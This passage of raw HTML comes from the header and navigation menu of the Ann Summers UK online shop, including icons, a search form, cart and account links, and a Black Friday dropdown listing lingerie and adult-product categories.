    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/black-friday/" id="black-friday"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Black Friday
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="black-friday">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/offers/black-friday-hottest-deals/" id="black-friday-best-deals" role="menuitem" class="dropdown-link" tabindex="-1" >
        Black Friday Hottest Deals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/all-lingerie/" id="black-friday-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="black-friday-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="black-friday-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/bodies/" id="black-friday-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/christmas/christmas-fancy-dress/" id="black-friday-xmas-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="black-friday-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/vibrators/" id="black-friday-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/sex-toys-for-couples/" id="black-friday-couples-toy" role="menuitem" class="dropdown-link" tabindex="-1" >
        Couples Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/crotchless-lingerie/" id="black-friday-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="black-friday-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/clothing/all-clothing/" id="black-friday-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/christmas/gifts-for-her/" id="black-friday-gifts-for-her" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="black-friday"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="black-friday"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/black-friday-hottest-deals/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="christmas"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Christmas
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="christmas">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/christmas-lingerie/" id="christmas-shop-by-category-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
